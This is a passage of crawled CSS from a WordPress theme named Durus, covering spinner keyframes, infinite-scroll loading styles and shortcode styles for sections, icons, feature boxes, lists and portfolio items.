	75% {-webkit-transform:rotate(180deg)}
  	80% {-webkit-transform:rotate(270deg)}
	100% {-webkit-transform:rotate(360deg)}
}

@-moz-keyframes cssSpinnerRight{
	0% {-moz-transform:rotate(0deg)}
  	20% {-moz-transform:rotate(90deg)}
	25% {-moz-transform:rotate(180deg)}
	50% {-moz-transform:rotate(180deg)}
  	70% {-moz-transform:rotate(270deg)}
	75% {-moz-transform:rotate(360deg)}
	100% {-moz-transform:rotate(360deg)}
}

@-moz-keyframes cssSpinnerLeft{
	0% {-moz-transform:rotate(0deg)}
	25% {-moz-transform:rotate(0deg)}
  	35% {-moz-transform:rotate(90deg)}
	50% {-moz-transform:rotate(180deg)}
	75% {-moz-transform:rotate(180deg)}
  	80% {-moz-transform:rotate(270deg)}
	100% {-moz-transform:rotate(360deg)}
}

@-o-keyframes cssSpinnerRight{
	0% {-o-transform:rotate(0deg)}
  	20% {-o-transform:rotate(90deg)}
	25% {-o-transform:rotate(180deg)}
	50% {-o-transform:rotate(180deg)}
  	70% {-o-transform:rotate(270deg)}
	75% {-o-transform:rotate(360deg)}
	100% {-o-transform:rotate(360deg)}
}

@-o-keyframes cssSpinnerLeft{
	0% {-o-transform:rotate(0deg)}
	25% {-o-transform:rotate(0deg)}
  	35% {-o-transform:rotate(90deg)}
	50% {-o-transform:rotate(180deg)}
	75% {-o-transform:rotate(180deg)}
  	80% {-o-transform:rotate(270deg)}
	100% {-o-transform:rotate(360deg)}
}

@keyframes cssSpinnerRight{
	0% {transform:rotate(0deg)}
  	20% {transform:rotate(90deg)}
	25% {transform:rotate(180deg)}
	50% {transform:rotate(180deg)}
  	70% {transform:rotate(270deg)}
	75% {transform:rotate(360deg)}
	100% {transform:rotate(360deg)}
}

@keyframes cssSpinnerLeft{
	0% {transform:rotate(0deg)}
	25% {transform:rotate(0deg)}
  	35% {transform:rotate(90deg)}
	50% {transform:rotate(180deg)}
	75% {transform:rotate(180deg)}
  	80% {transform:rotate(270deg)}
	100% {transform:rotate(360deg)}
}

.css_spinner{
	position: relative;
	width: 48px;
	height: 48px;
	overflow: hidden;
	display:inline-block;
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	-ms-border-radius: 999px;
	-o-border-radius: 999px;
	border-radius: 999px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}

.css_spinner * {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	
}


.css_spinner:after{
	content: '';
	position: absolute;
	width: 40px;
	height: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	background: #fff;
	opacity: 1;
	
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	-ms-border-radius: 999px;
	-o-border-radius: 999px;
	border-radius: 999px;
}

.css_spinner .side{
	position: absolute;
	width: 24px;
	height: 48px;
	top: 0;
	overflow: hidden;
}

.css_spinner .s_left{
	left: 0px;
}

.css_spinner .s_right{
	left: 24px;
}

.css_spinner .side .fill{
	position: absolute;
	width: 24px;
	height: 48px;
	background: #2996cc;
	opacity: 0.8;
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	-ms-border-radius: 999px;
	-o-border-radius: 999px;
	border-radius: 999px;
	-webkit-animation: cssSpinnerRight 1.8s infinite linear;
	-moz-animation: cssSpinnerRight 1.8s infinite linear;
	-ms-animation: cssSpinnerRight 1.8s infinite linear;
	-o-animation: cssSpinnerRight 1.8s infinite linear;
	animation: cssSpinnerRight 1.8s infinite linear;
}

.css_spinner .s_left .fill{
	left: 0;
	border-left: 24px solid #fff;
	-webkit-animation: cssSpinnerLeft 1.8s infinite linear;
	-moz-animation: cssSpinnerLeft 1.8s infinite linear;
	-ms-animation: cssSpinnerLeft 1.8s infinite linear;
	-o-animation: cssSpinnerLeft 1.8s infinite linear;
	animation: cssSpinnerLeft 1.8s infinite linear;
}

.css_spinner .s_right .fill{
	right: 0;
	border-right: 24px solid #fff;
}

#infinite_scroll_loading #infscr-loading  img{
	display:none;
}

.no-css-animations #infinite_scroll_loading #infscr-loading  img{
	display:block;
}

.no-css-animations #infinite_scroll_loading #infscr-loading  .css-spinner{
	display:none;
}

#infscr-loading{
	text-align:center;
}

#infinite_scroll_loading{
	margin-top:25px;
}

#infinite_scroll_loading.portfolio-style1{
	margin-top:40px;
}
#infinite_scroll_loading.margin-on-large:not(.portfolio-style1){
	margin-top:10px;
}
#infinite_scroll_loading.margin-on-narrow:not(.portfolio-style1){
	margin-top:45px;
}
#infinite_scroll_loading.margin-on-small:not(.portfolio-style1){
	margin-top:40px;
}
#infinite_scroll_loading.margin-on-no:not(.portfolio-style1){
	margin-top:50px;
}




--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/shortcodes.css?ver=1
body_size: 93817
content:
/* Table of Content
 *	- separator Text Header
 *	- Sections
 *	- Features  + icon Box
 *	- Portfolios
 * 	- Full Width Carousel 
 * 	- Testimonials
 *  - Dropcaps
 *  - Buttons
 *  - Tabs
 *  - Accordions & Toggles
 *  - Charts & Skill Bars
 *  - Team Member
 *  - Pricing Tables
 *  - Dividers
 *  - Clients
 *  - Latest Posts
 *  - Tooltips
 *  - Posts Carousel
 *  - Revolution Slider Styles ( Overwrite Default)
 *  - Layer Slider Styles ( Overwrite Defaults)
 *  - Counter Numbers
 *  - CSS3 Animation Box
 */
 

/*------------------------------------------------*/
/*  separator Text header
/*------------------------------------------------*/

.separator_text { margin: 0 0 40px; }
.separator_text p {
	margin: 30px auto 0;
	text-align: center;
	color: #858585;
	font-size: 13px;
	line-height: 21px;
}
.separator_text h4 {
	text-align: center;
	letter-spacing: 2px;
	font-size: 13px;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	line-height: 20px;
	margin: 22px auto 0;
	overflow: hidden;
	color: #666;
	font-weight: 500;
}
.separator_text h4.first-title { margin: 0 auto 20px }
.separator_text h4 span {
	padding: 0 15px;
	display: inline-block;
	position: relative;
}
.separator_text h4.first-title span:before, .separator_text h4.last-title span:before {
	content: "";
	position: absolute;
	display: inline-block;
	height: 1px;
	width: 350px;
	left: -350px;
	top: 50%;
	background: #ddd;
	margin-top: -1px
}
.separator_text h4.first-title span:after, .separator_text h4.last-title span:after {
	content: "";
	position: absolute;
	display: inline-block;
	height: 1px;
	width: 350px;
	right: -350px;
	top: 50%;
	background: #ddd;
	margin-top: -1px
}
.separator_text .big-title {
	text-align: center;
	display: block;
	clear: both
}
.separator_text .big-title > div {
	display: inline-block;
	overflow: hidden;
}
.separator_text .big-title > div > span {
	display: inline-block;
	font-size: 29px;
	line-height: 110%;
	margin: 0;
	color: #555;
	letter-spacing: 3px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	-webkit-font-smoothing: antialiased!important;
	min-width: 400px
}
.separator_text .big-title.extra-large-text > div > span {
	font-size: 39px;
	font-family: "Open Sans", sans-serif!important;
	color: #555;
	min-width: 500px;
	letter-spacing: 4px
}
.separator_text.style2 h4.first-title { max-width: 90% }
.separator_text.style2 .big-title > div > span {
	padding-bottom: 30px;
	position: relative
}
.separator_text.style2 .big-title > div > span:after {
	content: "";
	position: absolute;
	display: inline-block;
	bottom: 0;
	left: 0;
	height: 1px;
	width: 90%;
	margin-left: 5%;
	background: #ddd;
}
.separator_text.style2 p { margin-top: 30px }
.section-white-text .separator_text h4, .section-white-text .separator_text .big-title > div > span { color: #fcfcfc!important }

/*------------------------------------------------*/
/* read more button
/*------------------------------------------------*/
a.readmore {
	padding-bottom: 0px;
	font-size: 13px;
	line-height: 1;
	display:inline-block;
	text-transform:uppercase;
	font-weight:400;
	letter-spacing:0.9px;
	white-space:pre;
}

a.readmore .brad-icon{
	vertical-align:0;
}
a.readmore .brad-icon.icon-left{
	margin-right:5px!important;
}
a.readmore .brad-icon.icon-left.style2,
a.readmore .brad-icon.icon-left.style3{
	margin-right:8px!important;
}
a.readmore .brad-icon.icon-right.style2,
a.readmore .brad-icon.icon-right.style3{
	margin-left:8px!important;
	margin-right:0!important;
}
a.readmore .brad-icon.icon-right{
	margin-left:5px!important;
	margin-right:0!important;
}


.feature_box a.readmore .brad-icon.icon-left{
	margin-right:3px!important;
}

.feature_box a.readmore .brad-icon.icon-left.style2,
.feature_box a.readmore .brad-icon.icon-left.style3{
	margin-right:8px!important;
}

.feature_box a.readmore .brad-icon.icon-right.style2,
.feature_box a.readmore .brad-icon.icon-right.style3{
	margin-right:8px!important;
}

.feature_box a.readmore .brad-icon.icon-right{
	margin-left:3px!important;
	margin-right:0!important;
}


p.sp-container.aligncenter{
	margin-bottom:0;
	text-align:center;
}


/*------------------------------------------------*/
/*  Sections
/*------------------------------------------------*/
.section {
	padding: 60px 0 60px;
	overflow: hidden;
	position:relative;
	margin-top:-1px!important;
	clear:both;
}
.section .section-bg-video{
	position:absolute;
	width:100%;
	left:0;
	top:0;
}

.section-bg-video .mejs-container .mejs-controls, .section-bg-video .mejs-overlay-loading, .mk-section-video .mejs-layers {
	display: none!important
}

.section .section-overlay{
	position:absolute!important;
	width:100%;
	height:100%;
	background-color:transparent;
	left:0!important;
	top:0!important;
	z-index:2!important
}

.section.section-overlay-dot-style1 .section-overlay{
	background:url(../images/dot.png) repeat repeat left top;
}

.section.section-overlay-dot-style2 .section-overlay{
	background:url(../images/dot_3x3.png) repeat repeat left top;
}

.section.section-overlay-dot-style3 .section-overlay{
	background:url(../images/dot_white.png) repeat repeat left top;
}

.section.section-overlay-dot-style4 .section-overlay{
	background:url(../images/dot_white_3x3.png) repeat repeat left top;
}


.section .section-content{
	position:relative;
	z-index:4
}
.section.section-border-yes {
	border-bottom: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;

}

.section.section-triangle-yes:after{
	content:"";
	position:absolute;
	display:inline-block;
	border:20px solid transparent;
	border-top-color:#ffffff;
	top:-2px;
	z-index:999;
	left:50%;
	margin-left:-22px;
}

.section.section-triangle-yes.triangle-location-bottom:after{
	top:auto;
	bottom:0px;
	border-top-color:transparent!important;
	border-bottom-color:#ffffff;
}

.section-box-shadow-yes {
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
	-moz-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
}
.section-padding-zero {
	padding: 0!important; 
}
.remove-bottom-padding-yes {
	padding-bottom: 0!important;
}

.section-bgstyle-stretch {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center center;
	background-repeat:no-repeat;
}

.section-bgstyle-repeat{
	background-repeat:repeat;
	background-position:left top;
}

.section-bgstyle-norepeat{
	background-repeat:no-repeat no-repeat;
	background-position:center center;
}

.section-parallax-yes{

	background-attachment:fixed!important;
	background-repeat:no-repeat no-repeat;
}

.section-fixed-background-yes{
	background-attachment:fixed;
}

.section.full-width .container {
	width: 100%;
	max-width: 1600px;
	padding: 0!important;
}
.section.full-width-with-padding .container {
	width: 100%;
	max-width: 1600px;
	padding: 0 5%
}
.section.grid-940 .container { max-width: 980px }
.section.double-section .container {
	width: 100%;
	overflow: hidden;
	height: auto;
	max-width: 1600px;
	padding-left: 0;
	padding-right: 0
}
.section.double-section { padding: 0!important }
.section.double-section > container > .row-fluid > .row-fluid { margin: 0!important }
.section.double-section .section-container {
	width: 50%;
	float: left;
}
.section.double-section .section-container > .inner-content {
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
	max-width: 570px;
	margin-right: 0;
	margin-left: auto;
}

.section.double-section .section-container.fullwidth-yes > .inner-content{
	max-width:100%;
}
.section.double-section .section-container.rm-padding-yes > .inner-content{
	padding-left:0;
	padding-right:0;
}


.section.double-section .section-container:last-child > .inner-content {
	margin-left: 0;
	margin-right: auto
}

.section-with-sidebar{
	padding:80px 0;
}
.section-with-sidebar .content {
	 width:71%;
}

.section-with-sidebar .sidebar {
	width:29%;
}

.section-with-sidebar .sidebar.sidebar-left {
	float:left;
}


.section-with-sidebar .content.content-right {
	float:right;
}

.side-navigation{
	margin:0;
	padding:0;
	list-style:none!important;
	border:1px solid #e8e8e8;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
}


.side-navigation > li {
	list-style-type:none;
}

.side-navigation > li > a {
	display:block;
	padding:10px 30px 10px 15px;
	margin:0;
	color:#666;
	position:relative;
	border-bottom:1px solid #e8e8e8;
}

.side-navigation > li:last-child > a{
	border-bottom:none!important;
}

.side-navigation > li > a:after {
	content: "\e6e9";
	font-family: "durus";
	position: absolute;
	right: 15px;
	top: 10px
}


.side-navigation > li.current_page_item > a {
	color:#2996cc;
}

.side-navigation > li > a:hover
 {
	 color:#2996cc;
	 background-color:#f5f5f3;
 }



/*------------------------------------------------*/
/*  icons
/*------------------------------------------------*/

.brad-icon {
	line-height: 1;
	margin-right: 8px;
	display:inline-block;
	-webkit-transition:all 0.3s;
	-ms-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	font-family:sans-serif;
	z-index:1;
}

a > .brad-icon{
	-webkit-transition:none;
	-moz-transition:none;
	-ms-transition:none;
	transition:none;
}

.brad-icon.style2,
.brad-icon.style3 {
	border: 1px solid #666;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	font-weight: normal;
	width: 24px;
	height: 24px;
	text-align: center;
	line-height: 22px;
}

.brad-icon.style3{
	border:none!important;
}

.brad-icon.size-medium{
	font-size: 20px;
}

.brad-icon.style2.size-medium { 
   line-height:40px; 
   height:40px; 
   width:40px; 
   font-size:18px;
} 

.brad-icon.style2.size-medium [class*="fa-"],
.brad-icon.style3.size-medium [class*="fa-"]{
	margin-top:-2px
}
   
.brad-icon.style3.size-medium { 
   line-height:40px; 
   height:40px; 
   width:40px; 
   font-size:19px;
  }
   
.brad-icon.size-large{
	font-size: 38px;
  }
  
.brad-icon.style2.size-large { 
   line-height:76px; 
   height:72px; 
   width:72px; 
   font-size:36px
   } 
   
.brad-icon.style3.size-large { 
   line-height:78px; 
   height:72px; 
   width:72px; 
   font-size:36px
}

.brad-icon.size-ex-large{
	font-size: 60px;
}
  
.brad-icon.style2.size-ex-large ,
.brad-icon.style3.size-ex-large{ 
   line-height:120px; 
   height:120px; 
   width:120px; 
   font-size:68px
 } 
 
 .brad-icon .ss-navigateright{
	 margin-left:2px;
 }

.brad-icon img,
.brad-icon i { 
  vertical-align: middle!important; 
 }
 
 
/*------------------------------------------------*/
/*  feature box
/*------------------------------------------------*/

.feature_box .brad-icon { margin-right: 0!important }

.feature_box {
	margin: 0px auto 0;
	max-width: 570px;
	position: relative;
}

.feature_boxes.extra-class1  .feature_box {
	max-width:480px;
}

.feature_box h4 {
	vertical-align: middle;
	margin: 0;
	margin-bottom:10px;
	line-height: 21px;
	font-size: 16px;
	text-transform:uppercase;
	letter-spacing:0;
}

.feature_boxes.iconbox-style3.crease-background-yes .feature_box .brad-icon{
	background-image:url(../images/crease.svg);
	background-repeat:no-repeat;
	background-size: 100% 100%;
	background-position:center center;
}

.feature_boxes.iconbox-style2.crease-background-yes .feature_box:hover .brad-icon{
	background-image:url(../images/crease.svg);
	background-repeat:no-repeat;
	background-size: 100% 100%;
	background-position:center center;
}

.feature_boxes.title-divider-yes .feature_box h4 {
	position:relative;
	padding-bottom:15px;
	margin-bottom:20px;
}



.feature_boxes.title-divider-yes .feature_box h4:after{
	content:"";
	position:absolute;
	display:inline-block;
	width:160px;
	max-width:100%;
	height:2px;
	bottom:-1px;
	left:0;
	background-color:#555;
}

.feature_boxes.title-divider-yes.title-divider-style3 .feature_box h4:after{
	width:60px;
}

.feature_boxes.title-divider-yes.title-divider-style4 .feature_box h4:after{
	width:60px;
	height:1px;
}

.feature_boxes.box-style3.align-content-center-yes.title-divider-yes .feature_box h4:after{
	left:50%;
	margin-left:-80px;
}

.feature_boxes.title-divider-yes.title-divider-light .feature_box h4:after{
	background-color:#e8e8e8;
}

.feature_boxes.box-style3.align-content-center-yes.title-divider-yes.title-divider-style3 .feature_box h4:after,
.feature_boxes.box-style3.align-content-center-yes.title-divider-yes.title-divider-style4 .feature_box h4:after{
	margin-left:-30px;
}

.box.scheme1 .feature_boxes.title-divider-yes .feature_box h4:after{
	background-color:#ddd;
	background-color:rgba(255,255,255,0.759);
}

.feature_box  .feature-content {
	margin-bottom: 0;
}
.feature_boxes.iconbox-style2 .feature_box > .brad-icon {
	border: 1px solid #777;
	-webkit-border-radius: 50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	display: inline-block;
	text-align: center;
}


.feature_boxes.iconbox-style3 .feature_box > .brad-icon {
	background-color: #5d5d5d;
	color: #fff;
	border-radius: 50%;
	-moz-border-radius:50%;
	-webkit-border-radius: 50%;
	display: inline-block;
	text-align: center;
}



/* Feature Box Style 1 */

.feature_boxes.box-style1 .feature_box > .brad-icon {
	margin-right: 10px!important;
	float: left;
	font-size: 26px;
	line-height: 35px;
}
.feature_boxes.box-style1 .feature_box h4 { 
    line-height: 120%;
	padding-top:8px;
	margin-bottom:20px;
}
.feature_boxes.box-style1.iconbox-style3 .feature_box > .brad-icon ,
.feature_boxes.box-style1.iconbox-style2 .feature_box > .brad-icon {
	margin-right: 10px;
	font-size:18px;
	width: 35px;
	height: 35px;
	line-height: 33px
}

/* Feature Box Style 2 */

.feature_boxes.box-style2 .feature_box {
	padding-left:70px;
	text-align: left;
}
.feature_boxes.box-style2.large-size .feature_box{
	padding-left:100px;
}
.feature_boxes.box-style2.ex-large-size .feature_box{
	padding-left:120px;
}
.feature_boxes.box-style2 .feature_box > .brad-icon {
	display: block;
	width: 50px;
	height: 50px;
	line-height: 52px;
	font-size: 26px;
	position: absolute;
	left: 0;
	top:0;
}
.feature_boxes.box-style2.iconbox-style1 .feature_box > .brad-icon {
	text-align: center;
	font-size: 36px;
	height: auto!important;
	line-height: 1!important;
}


.feature_boxes.box-style2.large-size.iconbox-style1 .feature_box > .brad-icon ,
.feature_boxes.box-style2.large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style2.large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 70px;
	height: 70px;
	line-height:70px;
	font-size: 32px;
}

.feature_boxes.box-style2.large-size.iconbox-style1 .feature_box > .brad-icon{
	font-size:36px;
}

.feature_boxes.box-style2.ex-large-size.iconbox-style1 .feature_box > .brad-icon ,
.feature_boxes.box-style2.ex-large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style2.ex-large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 90px;
	height: 90px;
	line-height:94px;
	font-size: 34px;
}

.feature_boxes.box-style2.ex-large-size.iconbox-style1 .feature_box > .brad-icon{
	font-size:40px;
}


/* Feature Box Style 3 */
.feature_boxes.box-style3.align-icon-center-yes .feature_box { 
    text-align: center;
}

.feature_boxes.box-style3.iconbox-style1 .feature_box > .brad-icon {
	font-size:28px;
	width: auto;
	height: auto;
	line-height: 1;
	margin-bottom:15px;
}

.feature_boxes.box-style3.iconbox-style2 .feature_box > .brad-icon,
.feature_boxes.box-style3.iconbox-style3 .feature_box > .brad-icon {
    font-size:21px;
	width: 50px;
	height:50px;
	line-height:50px;
	margin-bottom:25px;
}

.feature_boxes.box-style3 h4 { text-align:left }
.feature_boxes.box-style3 h4 + .feature-content { text-align:left }
.feature_boxes.box-style3 .feature-content { text-align:left }
.feature_boxes.box-style3 .readmore { text-align:left }
.feature_boxes.box-style3.align-content-center-yes .feature-content , 
.feature_boxes.box-style3.align-content-center-yes h4 + .feature-content ,
.feature_boxes.box-style3.align-content-center-yes h4,
.feature_boxes.box-style3.align-content-center-yes .readmore {
	text-align:center;
}
.feature_boxes.box-style3.large-size.iconbox-style1 .feature_box > .brad-icon {
	font-size:38px;
}
.feature_boxes.box-style3.large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style3.large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 75px;
	height: 75px;
	font-size: 32px;
	line-height:82px;
	margin-bottom:30px;
}

.feature_boxes.box-style3.large-size.iconbox-style2 .feature_box > .brad-icon{
	line-height:77px;
}

.feature_boxes.box-style3.ex-large-size.iconbox-style1 .feature_box > .brad-icon {
	font-size:52px;
	margin-bottom:25px;
}
.feature_boxes.box-style3.ex-large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style3.ex-large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 100px;
	height: 100px;
	font-size: 36px;
	line-height:105px;
	margin-bottom:30px;
}


/*------------------------------------------------*/
/*  lists styles
/*------------------------------------------------*/

ul.styled-list , ul.icon-list {
	margin-left: 0;
	padding: 0;
	margin: 0 0 20px;
	list-style: none
}

ul.styled-list li , ul.icon-list > li {
	list-style: none;
	margin: 0 0 8px;
	padding: 0 0 0 25px;
	position: relative
}

ul.icon-list.size-large > li{
	padding-left:50px;
}

ul.icon-list > li {
	margin-bottom:10px;
}

ul.icon-list > li > .brad-icon{
	position:absolute;
	left:0;
	top:2px;
	font-size:110%;
}

ul.icon-list.size-large > li > .brad-icon{
	font-size:30px;
}

ul.styled-list li i {
	position: absolute;
	left: 0;
	top: 3px;
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 18px;
	font-size:13px;
	border: 1px solid #2996cc;
	text-align: center;
	color: #2996cc;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	border-radius: 50%;
}
ul.styled-list.style2 li {
	margin-bottom: 6px;
}

ul.styled-list.style2 li i{
	background: #2996cc;
	border-color: #2996cc;
	color: #fff;
}

ul.styled-list.style2 li,
ul.styled-list.style1 li{
	padding-left:27px;
}

ul.styled-list.style2 li i ,
ul.styled-list.style1 li i{
	width: 20px;
	height: 20px;
	line-height: 20px;
}

ul.styled-list.style3 {
	margin-left: 20px;
}

ul.styled-list.style3 li {
	list-style-type: circle;
	padding-left: 0;
	margin-bottom: 6px
}
ul.styled-list.style3 li i {
	display: none;
}
ul.styled-list.style4 li {
	padding-left: 25px; 
}
ul.styled-list.style4 li i {
	border: none;
	color: inherit;
	top: 4px;
}
/*------------------------------------------------*/
/*  gap
/*------------------------------------------------*/
.gap {
	display: block;
	width: 100%;
	margin: 0;
	height: 20px;
	line-height: 20px
}
.gap.small {
	height: 10px;
	line-height: 20px
}
.gap.large {
	height: 30px;
	line-height: 30px
}
.gap.extra-large {
	height: 50px;
	line-height: 50px
}
.doublegap {
	display: block;
	width: 100%;
	height: 1px;
	margin: 50px 0;
}
/*------------------------------------------------*/
/*  Google map
/*------------------------------------------------*/

.google_map{
	background-color:#f5f5f5;
}
.google_map img{
	max-width:none
	}
.google_map .entry-content img {
	max-width: 100000%; /* override */
	}
	
/*------------------------------------------------*/
/*  Portfolio Styles
/*------------------------------------------------*/
.portfolio { position: relative; }
.portfolio-items .portfolio-item .info h5 {
	line-height: 1;
	letter-spacing: 0.5px;
	font-size: 15px;
	margin-bottom: 6px;
	color: #444;
	font-weight:normal;
	letter-spacing:normal;
}

.portfolio-items .portfolio-item .info h5 a { color: #444 }
.portfolio-items .portfolio-item .info h5 a:hover { color: #222 }
.portfolio-items .portfolio-item .info h5:first-letter { text-transform: uppercase }
.portfolio-items .portfolio-item .info h6 {
	font-family: inherit;
	line-height: 1;
	margin:7px 0 0;
	font-size: 14px;
	font-weight: 300;
	color: #999;
	-webkit-font-smoothing: antialiased!important;
}
.portfolio-items .portfolio-item .info h6 a {
	display: inline;
	color: #999
}

.portfolio-items .portfolio-item .info h6 a:hover {
	color: #666
}

.portfolio-items .portfolio-item .info {
	background-color:transparent;
	height: auto;
	width: 100%;
	padding: 22px 10px 25px;
	text-align: center;
}



/* portfolio overlay style 1 */
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .image img{
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	transition: transform 0.3s;
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .hoverlay:hover img {
    -webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .info{
	position:absolute;
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	filter:alpha(opacity=0);
	background-color:#fff;
	-webkit-transform: translateY(110%);
	-moz-transform: translateY(110%);
	-ms-transform: translateY(100%);
	transform: translateY(110%);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.1s 0.3s;
	transition: transform 0.3s, opacity 0.1s 0.3s;
	z-index:100;
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .info:after,
.portfolio-items.portfolio-style2 .portfolio-item .info:after{
	content:"";
	position:absolute;
	display:inline-block;
	left:50%;
	top:-16px;
	border:8px solid transparent;
	border-bottom:8px solid #fff;
	margin-left:-8px;
	z-index:100;
}
.portfolio-items.portfolio-style2 .portfolio-item .info{
	position:relative;
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .hoverlay:hover .info{
	opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
	-moz-transition: -moz-transform 0.3s, opacity 0.1s;
	transition: transform 0.3s, opacity 0.1s;
}

	


/* Portfolio overlay Style 2 */
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info {
	text-align: center;
	-webkit-backface-visibility:hidden!important;
	padding:0 20px;

}

.portfolio-items.portfolio-style3.overlay-style2 .overlay .icon,
.portfolio-items.portfolio-style3.overlay-style2 .overlay .lightbox-icon{
	margin-bottom:25px!important;
}
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5{
	color:#f1f1f1;
	color:#rgba(255,255,255,0.9);
	text-align:center;
	font-size:17px;
	line-height:24px;
	font-weight:400;
	position:relative;
	padding-bottom:12px;
	margin-bottom:15px;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5:after{
	content:"";
	display:inline-block;
	position:absolute;
	left:50%;
	width:0;
	height:1px;
	bottom:0;
	background-color:#ccc;
	margin-left:0px;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	transition:all 0.4s ease;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .hoverlay:hover .info h5:after{
	margin-left:-40px;
	width:80px;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item  .image img{
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
	-ms-transition:all 0.4s;
	transition:all 0.4s;
	
}
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .hoverlay:hover  img{
     transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
	
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5 a{
	color:#f0f0f0;
}
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5 a:hover
{
	color:#ffffff;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h6,
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h6 a{
	color:#f2f2f2;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h6 a:hover{
	color:#fff;
}

.portfolio-items.portfolio-style3 .portfolio-item.hoverlay:hover .info ,
.portfolio-items.portfolio-style4 .portfolio-item.hoverlay:hover .info  {
	bottom: 0;
}


/* Portfolio item */
.portfolio-items {
	margin: 0 -15px!important;
}

.portfolio-items .portfolio-item {
	padding: 0 15px!important;
	float: left;
	list-style:none;
}
.portfolio-items .inner-content {
	padding:0;
	margin-bottom:30px;
}

.carousel-items.portfolio-items .inner-content,
.portfolio-items.portfolio-style1 .inner-content {
	margin-bottom:0!important;
}

.portfolio-items.element-padding-narrow {
	margin: 0 -2px!important;
}
.portfolio-items.element-padding-narrow .portfolio-item {
	padding: 0 2px!important;
}
.portfolio-items.element-padding-narrow .inner-content {
	margin-bottom:4px;
}

.portfolio-items.element-padding-small {
	margin: 0 -8px!important;
}
.portfolio-items.element-padding-small .portfolio-item {
	padding: 0 8px!important;
}
.portfolio-items.element-padding-small .inner-content {
	margin-bottom:15px;
}

.portfolio-items.element-padding-no {
	margin: 0!important;
}
.portfolio-items.element-padding-no .portfolio-item {
	padding: 0!important;
}
.portfolio-items.element-padding-no  .portfolio-item .inner-content {
	margin-bottom:0px;
}

.portfolio-items.element-padding-large {
	margin: 0 -20px!important;
}
.portfolio-items.element-padding-large .portfolio-item {
	padding: 0 20px!important;
}
.portfolio-items.element-padding-large  .portfolio-item .inner-content {
	margin-bottom:40px;
}


.carousel-items.portfolio-items.portfolio-style3{
	margin-bottom:-1px!important;
}

.portfolio-items.carousel-items{
	margin:0!important;
}

/*.portfolio-items.portfolio-style4.portfolio-with-padding-yes { margin: 0 -6px 50px!important }*/
.portfolio-items.portfolio-style2 .portfolio-item .inner-content {
	border: 1px solid #e5e5e5;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.2);
	-moz-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.2);
	box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.2);
	margin-left:-1px!important;
	margin-top:-1px!important;
